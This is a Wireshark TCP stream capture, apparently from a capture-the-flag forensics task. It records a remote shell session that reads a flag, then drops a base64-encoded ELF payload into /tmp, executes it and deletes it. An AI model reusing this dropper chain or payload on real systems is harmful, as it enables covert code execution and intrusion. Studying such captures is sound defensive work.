 Wireshark · Follow TCP Stream (tcp.stream eq 51) · tcpdump.pcap
echo p6q9pIglC
p6q9pIglC
ls
Dockerfile
pom.xml
src
target
ls /tmp
flag-{bmh58537433-6ce9-46b5-9a87-551878a38f96}
hsperfdata_root
echo 4112445539;echo GIdjxhrndEZYtyuMbnyouYZeOqkwqbih
4112445539
GIdjxhrndEZYtyuMbnyouYZeOqkwqbih
echo wBgqlTWSDcmqPTpMIAjvfTtAxXoBlpfU;uname -ms;echo wBgqlTWSDcmqPTpMIAjvfTtAxXoBlpfU
wBgqlTWSDcmqPTpMIAjvfTtAxXoBlpfU
Linux x86_64
wBgqlTWSDcmqPTpMIAjvfTtAxXoBlpfU
echo ISYzuWFdhnDBmDbzwIxQBohWBwoIuCZI;echo -n
f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1to
wKg4omgCABFRieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMMsH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A>>'/
tmp/FTzmW.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -
base64 -in /dev/stdin) || (which python >&2 && python -c 'import sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which
perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/xFBRS' < '/tmp/FTzmW.b64' ; chmod +x '/tmp/xFBRS' ; '/
tmp/xFBRS' & sleep 2 ; rm -f '/tmp/xFBRS' ; rm -f '/tmp/FTzmW.b64';echo ISYzuWFdhnDBmDbzwIxQBohWBwoIuCZI
ISYzuWFdhnDBmDbzwIxQBohWBwoIuCZI
ISYzuWFdhnDBmDbzwIxQBohWBwoIuCZI